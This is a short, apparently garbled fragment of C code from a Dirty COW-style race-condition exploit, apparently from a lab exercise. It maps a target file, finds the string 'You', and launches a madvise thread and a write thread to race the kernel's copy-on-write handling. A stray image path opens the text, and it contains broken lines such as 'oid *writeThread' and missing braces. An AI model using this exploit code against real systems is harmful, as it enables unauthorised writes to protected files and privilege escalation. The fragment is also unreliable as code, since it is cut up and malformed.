 // Find the position of the target area
char *position = strstr(map, "You");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
oid *writeThread(void *arg)
char *content= "****************************************************************************************.";
off_t offset = (off_t) arg;